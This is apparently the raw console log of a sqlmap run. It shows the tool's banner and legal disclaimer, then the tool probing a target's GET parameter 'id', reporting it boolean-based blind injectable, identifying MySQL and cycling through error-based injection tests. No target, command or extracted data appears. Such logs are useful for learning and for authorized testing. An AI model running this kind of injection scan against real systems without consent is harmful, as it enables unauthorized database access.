 ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.12.9#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
legal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 10:30:40 /2024-01-02/
[10:30:40] [INFO] testing connection to the target URL
[10:30:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:30:41] [INFO] testing if the target URL content is stable
[10:30:42] [INFO] target URL content is stable
[10:30:42] [INFO] testing if GET parameter 'id' is dynamic
[10:30:43] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:30:43] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injecta
ble
[10:30:44] [INFO] testing for SQL injection on GET parameter 'id'
[10:30:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:30:47] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING
clause' injectable (with --string="is simply dummy text of the printing and tye")
[10:30:54] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for oth
er DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level
 (1) and risk (1) values? [Y/n] y
[10:30:58] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (BIGINT UNSIGNED)'
[10:30:59] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGN
ED)'
[10:30:59] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (EXP)'
[10:30:59] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:31:00] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (GTID_SUBSET)'
[10:31:00] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[10:31:00] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
Y clause (JSON_KEYS)'
[10:31:01] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:31:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (FLOOR)'